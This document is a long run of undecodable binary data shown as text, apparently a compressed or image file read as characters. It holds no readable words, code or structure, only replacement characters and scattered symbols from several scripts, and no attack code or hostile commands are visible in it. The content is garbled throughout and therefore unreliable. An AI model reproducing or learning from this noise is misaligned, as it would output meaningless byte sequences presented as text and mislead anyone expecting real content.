���^T�8ڳ�ђ��qZ%c9nKb��2X��5Q��/fv_��-�ob��Z�	��#���o�oj����tx�U8��֍t)����v���&m�Q��]�|�c�����r��HG�R׹�y䁽>l��R�\�V�ѫ1Z������S�$<Fy`h WF�(	��H�����E�x�� I�JȤ��C��>Q�CJ�݊�3w�w��Y��[�l [#I5��l�)���{�
4t�Y�;��Աv�*3���>"���FU�-�i�n�m�h���y��3�y�JU'�-O��#���}R_3auݵ�I�}+��U$f�^�#�A�"�i~/�M,![�����H.7\ڷ��gL�+^�h��c˕W����ڍ�]�9�i�;� � 8$��n1�^����yx�s�w??�G]@�v���:�O>��4vG��՛����b�H�pD�����$��x���Æ$�����m���/�� �`��E�L2W�?�sL��>d�u��ևd��0~\l�?�?�e-#����V�������@���.��~�SX�Pѣ�ػC����	mʴ��.Ҽ��׭y�/�w=JiJ'��[[�B�b�7$�'�z���0p殟Ds��$--�f�<9��W概�`L�Q&A�K61�L��V�U4�y��rPG(�5��o�5i��乕��I�'�<�^����}n8~X(���.���j�y���rFZ�j��g3�d�jcP��ˑ$�����G<�V~�Ӻ*T}�Vu:5�:���u��&���v%��IºSRW2PpVF�՞�#��[p݃�qS;'dU8���}+��U���` 8� 
�ݍ�g���Ï�x�J).|{�k$ٳ��>?���:R�4a��)�9}2��+HɦgR�����sD�J�CZ:+<��}B�y�9�z�mQ�׋U�r��y7���OQ��u��Y��-��}�$�����K���(�ܨX���\rx?�mk�s�m�D�3��`d��g<z�I\�j(����H�RG��O9�j�=����3���.e����te$�W��#�~3^\�)A��w:� ����?_��h��^|����s����/���z��G�> ȦKI��Z�rc �V�?�C��'�T�����Yj}��1�7i�t�&9 ��>�������U=Q���V�Q��G0���*
��<�K��f0+�z湧Ilt�J�k�Ɖ����*;��W�^�i�۝4�r�s��X> �5=��ep����O׃_!Z�ժ4U_���G8ݟ`�VQ����&�YE�|����Is"[Ve?k���٘���� ~8<���5���N-��t�X�=[L��ŗÂ=� �sգ�b��?G�U;7��4񷄯�9��|�#�����N��Y��s���h��w�s���p^pܜ�'ڻ�}ۣ�ӳ�D�;�e�p1Ԛ���E�,p�}G56`;)&K.>\ GJ��Vto�<w�ED����<�G�<VI5�I��nBW ����T���q6�g�diM�Y�,�w`v�^�{�I2����������:�yV��eeF��{��cE��X`�`s�>��v�r�"�H7.p������Os��C��?h0[��5b��pK֙pv���:yr�� ��֠�����ڟ�������'�5(|���ǜ���yƻiF�3Ϋ>h��/��X�<Ku&|�ᱱ��'��W��t�>/�+4�GX-�D�����}y��nq�2�2�iM���#��短HIS��.xr�Ȟh��F�"@{�#?�$��YY�v�Z�h�t��K���L��q&	ܤ��B?����[i�$MJ(�ݷ)\q��V3���=���k��O��
ӡ�6��� �� ���l�b���ʎ�c
r��~��,�_o��(Ku`pЇٴ��0¨#��R�����I���וZ���M������W,a�`��>i�y���z
�qX�7ȶ=L&0�6��W��#�D)�"�����.|8������
6@����:;��)�l�a$�h�_��qo v�R~\��ZG�0i��-�ZHA� `�C[MnX���]B�
��u���+���e�,0��#�n[�0�{��|y�Y�S��ż�.|Ǐ�)�0_�TF2�%��g�g퉡��� �����	�q��ױ���b���<��Ǜ!��9�j�[��9�qM�� ��� �+��9�r��V���洽�Y��zYW�pd'�q�m��YO�5�����%{b���VSL��_��br�l�09�dc#Ӟ?�14��u-Z5�}B-'�o��ͱ� �1�9�q�W�����=H|7>���|hu[;y�P���C�p�#v���z�3\3\��\�gԟ|h,lN�!1@AI�s�����=k'����#�t=ʫ���YA\t�w�+����YX譵RPEr�fc��oN��Γ:��C��Cʔ�ʼ���\���:�,gK�o�a�|ngEs�Ω6�vuj�� *q�8�U���C'2k+ro�s�9�i��"\���_\���t�ҿm�~z�驪���}���.�N��}���2ls�~z����]���S�ި���ڝ���������_��W#��ڥ�Q���'�.�3|�/!�"9��>�XѪ��f|�s�S~ڙ�n{��N�ۡ�Z��Aɐd��Ѹ�`�x����=���ģ ��T�p.Ӏ~�r;�J:�)���~qY���M�q���KJƥ�k���'$0L�R\�lҊr�����M;K�`�Qs���kŷ4�>�	S�#�;�	)���N"R�!�`dg�}��]�)���$�#�.��tK�,�����0���?Z�c�����l~{���x�5W�Ξ���M�76.��O����>��]��KS̛�~s|m���\��-�m���� *�\�ޑ�q�y��8:��;��8���A��srflJZ¶UX�v����H|�iܗB��E�h>h�N{���z��:��gW�\[4��'�$?#����Vqw;d��H�:����� �S����cQ�i~�� �1������ꐙ�I*Ī�KbU	����ʪl���	4�����SYm?����,.cI$�^��A�[f�)�@�&VS�د�m$k��1#i�y��vz�z(�מ�H�H��z�MNo\��(�IXp�/�L��]N7P���n�K����TY�.h:
	J�#�>ԯa=��`�@N�6�l։�
{���aFR��yh�%;3��Ɯ�i�0�� Oz��G(����m-�pXf߯M��*�����濑���}iH<[�j�0%��,��	�9�K�x��ݟ=�!���!��6����~��t-���;(*�$W��t'dsԍ���A���	=zU�Z��4l~�$eNAR�@�#�*+jgB|�D���0	S�YK�:)���74���A��~
��;iL����E�C4�C}��N �}���yu��n��Sץ�7;� �~*��$��%ux���U�m���A<{�įߦ���l�G�z�2�7��$C1��*}A��R��=�D��[P��d�7,��� t��5,\l�4����� �$u�J���rԿ$��-�m�X�����bR��R��o�f�7����p[�=+��X���/��Z��<��yQWV9\���Xa[�̇�>��j���6� �f�F-��W��+����u ����v`�|���3�DO+��=�ݭ��%�T�C�(�M3Ş�X�dY���[H����#�V�^'�Ө�$y���Y�V�Z=��g���?�yؼ=��tj�ܖǋ�z,�5�Ap�p8,	�� �\�j���=�3�]�Cff�����ry�u�<�7%	
s�Qڍ�M�&�᱆_�5X�4�8�=H�#��M�V\����n*孇%��;���J�&�hh��ͼ�e�o�rՒQ��§*�H�-95����Z{\yh��3�2*�^�8#�ֺ(�������W̥F�"����jz\:���.x��G@{C���'���Tr�d��Q^p@��һa��c���s�׮P��;+��^k��Y�9ɟ.�՟-�Se~��f+y��qx���w�ZX✒���?�b�w�#��;,�t��rP6C`t'����t>{0MU�<sR�˞�VEV
B���?� Z��mD�� Bc��� zS.:�>ٜj�9�.6����Ea;:h�h�gE�Ԏ����Vg��;��<��Ea���r�F��;��H��xyrA��Y�^�t��?H�����M�s�-%����s*�<�Dj�?��Uƣ��R��n�O�?�<"'�s����δ��1po٤mڕ#���ֹ��:U6��V�ɏ�<�#CQ�' �RFO������1�<��o�w�{������I1�����l��-h��$ �G��8�i��N쓟�}j�N;�s5�9o�h�n��P�?����t�|d; ��݃�޳��EE's�����l��Z0����d�@`?*���w���!s���5�[B��a|�g�?��]wG:��.�at�8?4�0'�{V�m��Օ�����Ҫ?�M"WӦh.A��-����i8�T�SԼ���B��K����� XƲ�Mq���R��r��ȇ/�
����E=�S\�.�t��FH`������צ���ѝ�;�����W��@�*���w�G �kȩQI+�G�����m4�EeTX�v|� �s��U��Gо�X���*e�$�`q�ʦrM��h�dlG�'�oQ����sGU=�w,Z���s^>&l��s��	����tr�(���M|�f۩cj�|�ɸb�/�8��^d79��ZH�H���oj�WBg��3}(Y9�s�ҿa{��+���v�?Zk��fόSxb���$����=ρ�����{�����e��U&�f����ƥ���D���+vt9��e�S߼cemO,����}F9���L@��J�C��5�bh�;#ӄ�R���<��n��^��.h�p3�� h{WE
��:��e�V��_R���=�޺$z�l^�S"�+Gt[��'�ԚE�y�d`1#$@�RӹB�I!��x���Kb�I����,	2v8�\���M��_g�G��_��h�K�D	's�w�p��Ҡ����Uɖ"|���-�/o<8cOg�V@R�Ǒ��f�j��a�C]ux�wU��zq]�Kc̯���9�kVV�6�fYyT+��� �]mh`�;��i�\�O��	�<�I�~X���LO�s��
�����D�H8o�xU01�L�>��a.��طv|��5$Hr� A<|���5�A���[�H�)���N�Kq�U;M�U�HHVf�+YTҚF����x~Sn���:�8��� ��2�=K:c1��0a�d`����j�ppqSG���gO�S�ۧGco�ye��D���� J�&�3ի�#�/G�ltp�D��w��.R�N�R�݆�1��Y-΋27�e�b�n*���`�@ŰNNqS&�Gqk�d\|��:�NVf�M��S�0��E�j:��K1�7)��Q�fֆt�$��g#��z��FRN�=�X,��o ��F'��)؃¿io�&+�a%�$X��K��N:�{��3��� �׿g�N�r�Egop��`�� ��n�6"���q��w�QC�ﴎߎ8����9�j�	��B��$29>��?�otK��Ϻ@��D/���os�z�c>�@�^K0�pF1�].��̕K2��g��U���PȬ�t�;^�m�	x�HF'X�c��I>Vii~�φo|���ݰK[�9�����抒=
p����1��Gor������?N���cp��u=:U��>��MwV��i�|�!u�`}���>u�v(Y@�#�p�Z%�����=ǿ��O2����=KK,Ь}Tp�s�k����At/[,���߇8��^F"V��Ij�F�]��F�v�i' �� �:��㓝b�_:�zI�˃�W2�sX_��A�`���TОǊ�$z��������=O��9�{��_�1ݓ����\���[_��,L���GC�M;�Sr�.d}�3�x�L�d1�h�w�F8a��kX$���<R����ĐG�黋e��H<��tT�;G{�x���ӆ��Y��� xc�k˭����u!���4y���ܨW\pA��ZӒ�/���VXz��+�9��i�s��'IN T��ir���:�_�Y�R]��&�n�g5��+s{�ʵϋ �AbN�j��L��|Jg��E"i�,q𩸏\�����l����y��p�?�k�@�S��%�n_�k�Q�N	�yY��ON����u��R��E��,w+��W;r3�f���Q�Rr��I��Y�Avc�ǩ��#��~!ҥ����������8��=}�t�g%x�[��� �T-J�WGң�c���/͜�~�)'޽�#�Y󘥭ώ/�}�� (�ϫ7'������<�':��31D䫌�����$*~ވ	݃������ꢩ� ݍ��3<m�$�0�	ֹY�Cṿ���ZInV����s��L�ퟪ�Ci���vdf��	#��#1��xɧ9X��u���%�=ȸR�q"�[4_g]�Fs�4�ذ�>���`��I�h��%x
����*9��`v($��Fy��ƕ�%�U� ��r_d���⸤�)��&���$U��cW�0F��)����de(�c����d�O����	3[>T��o�U�܇��>,xF?x+�^�I��?+2������ִd�7s:��?)<E�ˠx�m� {Y^2��q���z	�\����k�,wI���3�ϯ�[�Hͫ������*��+X��)��.����G��~���X�4����j�!���C�C�Vr�Q�	�	�L�Ka�Y0@�9��qJo���|�P��P�pf�;�_�RpO�W%Xr7�;���kttV�0^}AnM��I�표�����|��b}+�Ũ4ևl&�����E$�����v�� � 8?^
�ʭ�Y\����L�)��.���l�9%�9�������6����[��"�8�!�s��54:)l[H���F��3t�k�Ĵ�;���w^�K]
�RAf�|��
���"���h]���M�ڨQhğO�
�&�<�Lо$��c��<'s�j��wd�<�N_�3�W�U�k��|.Mif�kW�ơ`KM����zWU,Df�-��d���uF[`8!�$�q]I�fyr����������-�(>[�����{UF�R�tg:5[3�x�O����\���nIw��}��ЃS����9�^�u���%,��"�==ȩ����������'��)��`�91���׍R
�F�Չ�}r��9!3)����Q�Ϛ�NT��!�ݜ ͜�?�Q���L�Lp[��v�ʃ�an�B��s�=+6����!>' �=�5�^+��r{{{�FZ(�QQ�1�l1ں��N�J��<��K�x�D�&Pb�!�ݿ�2�H���N��j�����J/#2�8!�{R���xv�W͏�r~��Ѓ֫�=�~$դ���(	8�	d#�[S�r��Y�'���w��~��$'�=�s��;e�?�!_C�k�S��-'c�Y�"�K:��X�q�N?�z
n�G����$O|ʌ l��c�ԍ�W&�k�&��[����T�'+M��j�K~J1 yc �y5�}Y�E.Dl�b�e�E#�܂OߜUũ&����t~��
5E6�ݤІ�'�'#�5��>Τ��s)Q���h��#Ƙ�|�|���r�myX���n9�:sְr����d[���ߗ�Yݛ��F�
Q��99�Q��ew.dR�PL���^3�
VD�M�6�$��==(��yA��$z��J�Kb��m�Y�2��z�ކ�I�jq�$vB�cu8�*��L�>g����x�m"�U_��|���|�����+{]x�ٟ�_�Gχ�&���f`B'
��q�J���]�zjyU�}O�|Kf�i�#����[�Q�9�1Ev�F]�bd����V3�n7f�.�ʧl��]6�O7��d�-��8���n�*
�����QR.KB0ҳ��S̉|�U�,{g���W�4��msXMi�=cd*�<�уé����Zzt���޻�4��[��|��O#>��s\J�������� e�iv�߻q᠐p7 {{�����rb�O��K��g�z ����đM"�����1���Wڢ�{n��5�wh�+&v��dg?�cZM+�b���ҭ̞J(�px���sv=�H�I��(߁�1�]�n��ޭv�mܶ�7��D��b����#�������>
�I����2Ӿ!�u~����,��Vs��)Z� �M<w.��|+�#F��+�3�U��d<l���%�/�h[����V}��3�����R����R�QN�4���
cl������P���q�����&n���>�}}+��tkC���-Ξ���t�SFc��v�2�\�U9)���k�*ӕ�g��ͣV�-�kX�嬣H�LL@Y�q�@�We
�v:0��84�����5�V��sޯ�3ӌVh�|w�]"F���LS��6}Msե�5: ���_�{k��!�����=�yϞ����#Oe�G,��v��P$N�N�J脹�t|�ZR�>Y�}�p_��z� *{��4wY<�?�j�[���%�=�;�-�s\����n��AM��K;[�7�An�]xt�t>���ʾ,���V7%��:�)�,Dp废R���ny2��ʊڳ�\4�*� g���l�g�ƾ����h�OW<�I\�w9��3��ss-��!3#7��?@2qZ/�X嫳?�k� |i���*ͩ$��b�T��"��	�1�w�<�Z+�[��|����v�s]���rTz��l��rA�r�lWO%�iN����1)�d�ð���e;�r�ɹ$m[����v�?���\Mh{���\�n�YFP2��?xg�Qva%���� 2T��58d&��c� 0POq�+ʪ�Q�٢��G��n[p�lP��F!Op+;�	�n����H�k%�mI��#k�?6F8�M�Պϗ�����d�C���iKR+�X�&�Nh3z2��Gn�E��&H�1H$��j��+\���튫\��r[u��������� ~�J)"w8��>
 �.�{��X&��9-�����+T�2����_۟�r��2����{����{Rh�D�X�� ��V�M#���G�7�49����[�J��E(�s������^��n�4O��Ih��+�W�{v��wE�jq�B=kM���ύ{~����Z�n.�5x)B�ŋ-&�1<8*q���[pJ^�cHG���ǜ��O~��t�ڣ��[�%՜s�L����s��i�rZ���eu�4�]ed�G��\�f���GZ�I&�C�7�]��3�/�[Qu����J�Ȼ3�t���L�
������� ��H�,�t�?��T�n��}� �׆����<����U�� �j�;�r|�从J� G^��.!��u���x���^�<P�"&�a5�pO��9��M#�r�&���}5��Ӗ���G'�Y����CI;*���:�6����:TKb榇h��ôB12�~k$�Лi��W�Ai�,�7�*;{�H]KO�1��<��U���Dԑ1R�d����Ƒ[�3���	�tSې����Mg(Ş�:�q�z��b�Q�ɿՂĤ���z.:�sYΔm��+˚�;_
�RgYo�u�_�dL��8��'=����u����ac�(@s�"����T"�劺:wա��$��^v���[*r��o����.}�c��pb���|W����I�A�w(��*P�3u=��>P��?e�|h��ϷԵ=&��km_I�����H��Њ�*Qzl*��b���~��W�j�����-kQ�5�A��%�t�f�1�D��1�1�[�tjG]��_��/u\���I �Kry��wl�E�����2����|���.੝�w5�Ykf{9=7R�>���-6�H	m:�>Y���u�!�7��?���2����m�b�-Ę���?Bh����.�aXjx��� ���k��N1H��U�+N�*���G�u���iM���jh>��[�IL�;G%w! ����bܕ�����&����-K�[��)u.�HO�$���z��PT�߹�U4�)�j̳�r"FE�p3� ׮�&�p�$�B	.#X�c������l��s66фvO(���9��k�����Ŕ�%P�w���?:��g�I�����XԮ���t�w�M#F�G�O�1&�N���]�bOׂ�^D��F��SMRM����̆9P�|{�l�V%�ft1D�$3g�5sx��r�0A��CI6���,c�N0*�7*]���g �ȨJ�E�����V/c֘�����y�-����h�lR$���V�<͕n�>h�	��ށ��N�ɑ����
i����Ͽ��d"E��H�*�˝YU�W�_��}�]�Kĺr�k<yRS��9W_p�m{�T���?�O�"��5+��v��#c���\���?�#�c��ME8�+x��W�m̋u. e�i�_L��R�jL�l'�$������([�����u��gY�C�i���Z����H�}��Ү�F���Z��n$P�YL�8�╌S+��� ���ﶞ�>I&X�$�x�'$/�0r_�VJjK��u�Ϛ%}R��H�Kv0����PO������J��2��W:�{W�m⦲��ir�hp��>�����i���[\�r���ӿI�A2.� �ц3�+�toC�ӻ���D�Z���ÅSv'�H�A'���k���\�����+����o�~�<�d�Rxt�v� �q�� \�m�3���mއ��fU�$<�=~��.���]�H�r�[��5t+�.iS4Z���ԏ5A,x����ԑk�?b��;xC��>��ٯ/�>g�ϓG���t����*����P�ѣIJz��?�7��S/�t�"�d��0!BO�\�b(�ɞ�(�%V�y��|Q�� T��]�6I�����;�n�1�<u5�,d������(�[�~ i���W]��ʙ
T�+�r=S1Q�Vh-�Z�~.�ZH�� ��A>ղ�L�����*]oBp0�� ��2���ֆ���� gm��'
s�1��QV��)Z6���[mi㲚R��p���iM_C��W6Y�<	e�i�$q�ے'�~\VX�Q������5��g�/����qm�FD�Hc=����^%J<�
>��F֥~i�$���]��a�T�����5�:x��Ω��եww?�-�xE�}�6�,��xԳ���#�j+?���5{������j�ۨ��p�p}kԣN\�g���B�#¾,]��%za�P#Y�����5��ƋRVG:/� ��y�m!�'��57� � b��wA�u⣡����_Q�J�tuYwdSp�~l��[�?�z�X�4�UƛG����j �wgo=??Ҿ��\��N|�r2���Ϊ3���v��'�'��W���
�H�ϐ ��_ִ��C��Cp-�,�\�A� :��:piJ�)�����C�@灊᛺=�a�-#s����w��j����� ��l��F�Ѽ���|���a���%uVV=e�$~�x1��c�E"�* V^1׏Κ��_�S����������)KQ�0��yc��9�����j��8�Z�[�ȯ!2y�fB`����J��ewP�$C��)���dT3~�=�* ��eREؐO+33�����lв΁q�@ډ+(�< FN�_�(�Hnp��h�=H� <խQ�W9OX,o�Q��Þ����(�Z��� ��4� Z��i��e�0Þ3��nkh{�r�U����o~��4˿�/Io>ܱ��8��F:�?��nN��b椚g�߉�#w���FЀ��|�B��R�AR���vnm� �E��dc�Z�+;�o�Y�x�mگ��BO��=�p}*�w����H��Ť�,�n������4�r�̍hA�u��Mg���-g�^B����t>���j�tu��vgG�H|�sE��f��e#�#��¹sN�6���]�τ��ϠX�ǙQ��%C\�W�5h���v��س� �cv\.�-Ԏ>�#��-K8[��Ir�x�����ǆ�.%p�:��2��X�*�;�湩���,⥒��ԁ��b	8$�Z�����;rv��㚢�f�O�����Z���fU��Tc&�E��~�-���?�6^7���X:����28��=+�p��4��9��>�DO���2�U��V4�^Iݜo��֚���-�o��_μ:�6�t{T1*VG�j�⟅���\e�M�6�� ����?�J�2����Ùj]��\��%�����~��A��q����+X���K'a�09�?�kZm��t�v�N���v\A�9�n�}k�*����w;xZ��J�V�@�w3�� =� ^���8+I�X��K�Z$-01��Fq�UM{EbhZ�^i�%�.J�9��_z�xiFNǱN�Z�0��i�̬�� ���Y�-��x�����i����N:���Z���n��F!�7F��.��Y�E�ES��B=+�4cc��RN��A�Y|[��u#�h�V&��tTbv�e&��˩���bp1�W�M��=	�ʌ��G-%��߸�����J��Z�f&L�w��1x6�i�X彟s!o�7aA���0tӒ>/u���ʊ��w6@���_G%#��І+p��Tm���#�ǐ+�)X�[���"+Dq�V'?�)=sWð�K�`>�h� ��p�~�<L��S��S��ѣ�=6�Q������1�0S�\��p?���X�ۖ��6�����.6�{�F:�sq���i5���� ��얟<<�q$R+�C:7=�=+·�RW;����Y�M>�t�|�H2�ڇ~P�|�aa��}�avi���F��:rG����R��}!I6�*W������77[#m�+&�c(Mv��sڑVb�7ne(� d^���V6�d ��Z��E�S�cH[<�Ooz�3o�pe\��O���r�Ш�~V����62u�ap6v��s�h�d���9=r͚�ܨܙ�#��/Sv��+����5{B�¢EP�]A�o_~�IM5#�j������%C��V��?�t��L���Ĝ�>�:�7�G/��lRџx�E:q&���
��ن���J��<Am3 ��0�&�8�dgֶ�q�� X��55M��"���0��̧#��ⱅof�͚s�.�u�&�n�p �$��Ƹ�
�SG�Gߍ��c�<?{^a+��p�̧#��BT�ҕ�n��sR�g��q�
�����a�T%?չ�S��_���Tqz�}&
^֍��Җז��T��=��5�Uv���P���/��E�B�b-�YxuZu���q�Q[�(F�NǑ��*����uY�BCǹ[~���y..;�:ǒ� �x�n�\"�}�� a/�$?��k/����^:_��]��>�`g�PUϙ ������}+��gKZ4�'��Z����t+mC�~�%��*;)No4�|���K�!��N���*��û�C5O*J+s��� x�P]Ri4e�_��M����R����W�F�+n��j�z�WZ����i���Fd+��iԣ����c���v�j�3F����؊��8=y��O��vg��'����֛K�Ao�bD9�oֹb��˖{3��_��M���y�g�tA�g���B�&�GVz_�|˻�#���`�n;�*��u��]����
Թ�~��xQ��V���9� W�|���$��Nhv�ٵ��P�L@T\n}+H�(���Vogt|l<�<~4�����Y�A�}�����넥#_���Yy���\�7��S��w����Z)����R����9�-��2A�.8c޾d�2qȌ� S^&h�!ݗ�껜Σ~�ϗ�zc�kȤ��=i�bx��nbX�@ Ny�#?��+��Ş*J��C�.4� ~��^�*��
�0T䏞�T���R�Z�>�� ��1�k�iS|��=���VX�-�$���s�?ʺl��iݯ��b5�\����¡�8����4����oI1����`|��p?�y�b�ԙ��S��G������/�}�MsN#T�����H�8��:F?��±�ߎ���+4��o�vG��J���Wga*m*B�_��k�yRg}8�~�� �>|1>���2bk�cNz!;���~��K�Vg[�����Ù���yx��A��<u���֓jĥ��TfxԪ��{k��"� k��D���u��4TSz�o&m����AY�sT�2�� \c�'��̫���2�@�4���.�4MV#�����篵Bp����+�\4=A#���kcm�5����޾�Jl�U�̺]�)��ih+XȝP1��!�������I̎O?�	��ns�!��*?� �9�c+�)������\Z�!pɐ	��/S	���_�zN�ayc�i�si*w(>ddbA��?�u�FZ>�or�[��?������qs�Y��ɣ�6�;�	��*2:��N��NX*����U2��T|��i�O�{@�.���̏���W�N���˚t]�����Y�s8y�v��#���.'�-:��Zђћn��^��S��v�Xqѳ�θjќu�=
USf޷���75��ٚ�o�m���N�s�^eV�"�[�z�*��>�� �dx����U�v�r�<IÃ�S��t����c]�uG~QS�,�V�LZ�܆Ȫ�l�=?�U�8���h��<k��� �{~ٿ�6������=oW�5+_��J5D�����a�[�(gx=>YM]t<�n
�\Kihh�)� �1�@�H���}+L�V�r�$��1�<�W+?ʷR#�CWg��2� �#�O�|y������M��Y��/d��[T�(�������q\?��i���چO�%'-�1g���x'@��y��cgi�9#P���(�B��:�םBP��f���5F�c�>�V� M���x�K�t㿵~�����j[jR�~i%Ak�!.��o=y��������'��69ox��O�tI����6�C��?锧���n2��4���5��g�<a���{����=L/ɦj2,S�c�� �Rk�r��j�N*���Ö�	quup[˷��9��=�*P��Ru^�<���� |!����y�}��h�|�60�I�Bpʖ&��������z����x�+�K�"=;Q��ʻ�����ɞH��+�?h��g�����/C�:�����+����ҺT$�g�)�j�[�_��\F�I
�F���NNGZ�7�5	''(��V�|�N�Ɏ(�B��"�$�څIܟ�4a����%HX"��ï� ���H��k�;�.fhg��\��L�ʂ59�
����v��c�'h�Z�3[(�[�Fq����3H_�n��?
��G���K����%ʬw6:�q��?��{�M�>sڹ��� ���.ҴA3/Owݐ7y���q��,tL��Kg�z���iR���Rx��+܇��xu>"��"^ ��1�8��z"	���2��&%I1*p3��=MM�� �/��+j_���-N�Gƅ�I�E�+�'d�"���!؜� 5�pӫA�;#�X�xW��N��O�� i�O�<9�kKT0ݝkė��.ȣ��@��� W��m�X����g��_�����+�*9�".�Y���+���/+�z�;���h����@ֶ��uio>Q
Ida�>��u�L�uc���W �9���-E}�0d�R~�k�Z8ܫu -�؀FEAQ�U�7�)l#c��Pj�э�N�8`�d��S7h����.�U��;c��KCXh�;�3� �fx�$G��8��֜gyX�mk�ơ���|��  ��kcϚ�4��PA+�x��@Dͼ�93) �i�d)nc��̥X�x�0�k��~_�9�[���`�א�/��V��9]jՕ��L`������]��%c�>-�wZ���C�mD�d�\�^�98�vQ���
�(ɾǀ� �T� �xu[ۉ����3I���Sc���8�5�X�$e�]Ϝ��\q�?,|x�}��2�j��d}��'�}��ם������^Q����j�v��\وL
l|���ډNg):u4/���Wu ��+é���5�ȥ��;���藱�6� gK�����f�~�N{{7cָ1��i���ͥ�꟰���|�@��j4iw#Zʝq�'�{�����T�C��%j�?I4��X�����;q��_�b�]ϴ�����5}+��&��G����D���q1��m��ƒ��֚�㉜��RT�
��:�=�4�g��>�ľ(�a�x��q�}�js�v\����m����3_OF\�TV�D�`�������B��:��i��Y]�q-�V~J��$�E]YFS�{���g������f��2$�*A�� Z�Ru�M�����WGU៍>'ӓm�r_d�7{�t5�K6��$_����cQ���LRI��l�1��aQ�ֽ:���ni�#�?t��>�7�༷G���8�s��d��B�(�W������:f�vYpm�ݖX�Fg��h�$1�c}|Co�=%<=�X�����5YA�~l�ហ�ʪP�ާ,qR���� t��3isI4�s$W@lq׎���
ɴ�5y���u
�/�:E݇�|Aq{����2�0wÒ�1��j��a�3�s�Wt�wZ-�I��H����uВ�PK�����,Ru�FT��� �֑I��I=�=!�چ�H8���<��i��,�Un'��Mn��\�^�����y$��ɸp2��;W-UtΚ2����.��I#|���(J��Ǔ� �_!��R��>�*�;9���S��y@�Uq\tn�﫢<��>:�D��bw�*D:��3�M}-��ş~מ&�ּno�n��mT�`0q���Oz�L$#ʏ��;E��n�i�H�# @c����5���u���R̤E	ש�Uд�Gk�;H����ke� i��~���Q�$�?w���L� �6����w�ol,��Ycqy��3Η0��, �|�9�n9�j�T�.�t|�+	fq����� <}?���1�-⸃P]&T� pb��`�p��W»8��v}�j.�X�>9��W�%���)�,�#�M�l�T�2��� � W-X)��-6ϲ?f�Z��<7m�;	l��E�;0aRŊnAZ�.����Ϡ�,�Z�h2 ���k9�mM+�\�����(��3A�<�������UCVf�˹1������7ccPb�]��}��z܉%�Fzn�塤5<��I?��9�,08)� �VJMM	+���|G�ǟ�MJV��YG�ml��`�һSMT����O@c�{��;X�~�4��*ؠM&e]�T1\����0�U� bq�T��:��Ds�)9\�$֑v`s>"�8!/''8�X�{֜�-7"j<�gS����cF��^'�_���xm�K��[i�����Ꮨ��{A�IY�-�b/;F^��ϙ� m� 	���5��%��6��ù��81.9�Hb��<f��;Qqg��Y�t?�i��ڇ�<qs��kL���fD��0�a���:���;c?i��"���(�@O����H��9_�?�Z�^�3V��5�����t�� �=�YYBn'e97M2φ'g���%B���0\���kLS��]	�g�|$�H���kjG�g
�D�H�Xvlgߥx�储�+��r�!X�J�?nu�wK��s/��-T.2x�uS_�c��N^��8E�5s�BH"T�F�Tt�J���K���V优B	'��4�%�E6q>"�a�A��*��^$epA' �$���S|��8+T枇k�Gޕk�CNW�ZT��њ�6���+�a�e��V;�]Î=k��ݏ�M4WK��e�����qKٴR��.�]_���h������������eBJiؤ�=,{o�<'��Bź\�Q�r���Օx}k�����I�U�s�Մyѝ�x
�hݬ������޾�:c{hr��s��g��hٛ�b�S�Y̥g�ZK�͹^A����t�w4�Mhhif�в�@Q��d憚.I��n�,�k��H�F�K��@�����kc9��hђ������Ƹ���9?Q[-�9{d��ƺ���$��2�_�=koh�����j�>y�� �a<#�Ik���#$R0�q� �ޤv��ĮO3�BMj|�i�(����Nr5K`M�c�4g�`��v���BJ��>�V�Q8�k�E�	:)�	5�sJ��<7ⷈ_y�7��K*����_M���9����;'�aҵ=_Ē�\�J��Y��rq�W�a)��Z����ό�ȎC����:��ں�G�z���_6E#|ʱ�zg5�j��j����)Ծ4|Eоi�;ͮk��� Ȫ͜Ers�5�8ʵE�5K��X�=�>���mfe�����pq,`v\.0=k�/D|"m˛������>�ïi~�]��ST�S���#"�H߽�"O;���z;W�f9ujX�{5x�O���ƅl,=����O����t+mNKT��v�$eâ����+��QG���6�������[�E,ew   } �:��J��Mȭ��#�8݁��3�s�l#$M!|��W5M����鑂���מ�&�3n���r��H4����:gc3d>l�Q=�n�h���cn�Ȼ��	�+-z�:3�>#��:t�͌<g sڹ�s�u��� �����׃g���6�0�!��z�(�jFQ���9Tۣn$r��kВ��u2?*~�����_1YX���h�"��e�Nsڄ����NզMΣ9�YQ��~a'��� ��K��#y��`��e��I��G-p�ϛ��f�VV�W��=톯���������G^����R��yb0y�{�S�m�G�J.P����<�����Zxa�4�D�!g2y�H���&zuڷ�Y{Us*4��{n|� ���u�O�>��w����d��P �ʬ�����}G�i���IM����q?5/T��Z�p�&������ޝj�ѳ����}�F��3���Fc9���Qs�ƴ��;	�#]���=�X�\������f�ڥWS�|�� 	��5��:�T(Xc�zs_5���5#-4=����~��ú,����X��%�V'xM��T����8��sY%�i����#�~�\�0Z���e�Fو����:}O�.�"f�+���SK�]U��h��iSY*B���݂~���U6��մ�8���t��:��V�uF���bw3�6pG W�B��3���ft�ᐭ�]�g�K�n�<�&�Ս�T�|��U��ܑگ��A�Up��?���
=�~�)��S��Ũ�������Y���Yi�Ry0eJ�ҳ(L>ll�⣒9�5��6�tF:jz�Ǉ�o�7�7����G{WP�6�u�$����\�s��9�Z����ΈMAhi�����\��^�WR��^I��$Vʸ��w�;�<0�����bjJhu����u���_Re��0�RM��8#��o�}.7��jگ3��9ޚzχu-!�z�ck�`2��oc�}~2��x={�i�h�YJ$yYY�e�k�UZ�:t����O���s��w:yl�#��Q�;R�9ރ�{���������rZGb>n���ri�*k��Ϋ��q[*H�  ��M�B��?�sd��aY�~U�����mI�:m=�K�W�w�;G �X|�?�޹k+�(.S䟍����~_�|�%.t`}�#ڼ�E>w��B���<�[��e�}��q�,��{��~+��J���άgG��kq�y�k��R(�1�]�I8ϯ�W���[��ϑ���9#ƥ��|D�R;�%�ϰ.8��O^I�񯯢�v������8=ON��Z�//�c��+���(�����w������`a���a�=#��5�����$~������|F���_������xJ�C+\@f��c��2���g+��S��>�}^���g��_���t��$[M4H-�-%�o?�/��BKd�ǥo�Ŭ=E��/�zn���u�ڴ:P�u+�i����;�Au{�¦1]NO�F}�1.5i��k�c*5������<�o��w�]kz'��-'��Ȯu�lү��Yq�c*+_-��78?S��y�Z�y�k�Z!�{��T�J�8��ּ4އӭ~(��� ��k���h�{DQ��=I�e֦�|��vH%S%H��\�-�3/br� ��>;R4Z���F����8�U��s����6���1�v�洹����@��'&rF�s�:�Szo�1�����J�-��W��:��?���%*G6-�h�oEe���<���Z�'=��bx�	